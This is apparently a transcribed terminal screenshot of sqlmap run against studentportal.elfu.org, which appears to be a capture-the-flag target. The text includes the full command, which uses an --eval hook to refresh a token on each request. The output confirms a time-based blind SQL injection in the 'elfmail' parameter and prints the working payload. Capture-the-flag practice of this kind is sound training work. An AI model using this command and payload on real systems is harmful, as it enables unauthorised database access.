 ec2-user@kali: ~
ec2-user@kali:~$ sqlmap -u "https://studentportal.elfu.org/application-check.php?elfmail=inject&token=abcd" -p elfmail --eval="import urllib;response=urllib.urlopen('https://studentportal.e
lfu.org/validator.php');token=response.read()" --threads=10 --flush-session --dbms=MySQL --level=1 --risk=1 --all  --not-string='MariaDB'
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:27:59 /2019-12-28/
[13:27:59] [INFO] flushing session file
[13:27:59] [INFO] testing connection to the target URL
[13:28:01] [INFO] heuristic (basic) test shows that GET parameter 'elfmail' might be injectable (possible DBMS: 'MySQL')
[13:28:02] [INFO] heuristic (XSS) test shows that GET parameter 'elfmail' might be vulnerable to cross-site scripting (XSS) attacks
[13:28:02] [INFO] testing for SQL injection on GET parameter 'elfmail'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[13:28:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:28:04] [WARNING] reflective value(s) found and filtering out
[13:28:10] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:28:11] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[13:28:14] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[13:28:15] [INFO] testing 'MySQL inline queries'
[13:28:16] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:28:16] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[13:28:34] [INFO] GET parameter 'elfmail' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[13:28:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:28:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:28:35] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNIO
N query injection technique test
[13:28:39] [INFO] target URL appears to have 1 column in query
[13:28:54] [INFO] checking if the injection point on GET parameter 'elfmail' is a false positive
GET parameter 'elfmail' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: elfmail (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: elfmail=inject' AND (SELECT 6125 FROM (SELECT(SLEEP(5)))UVCA) AND 'XnTe'='XnTe&token=abcd
---
[13:29:43] [INFO] the back-end DBMS is MySQL
[13:29:43] [INFO] fetching banner
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N] y
Type here to search
ENG
13:29
28/12/2019
22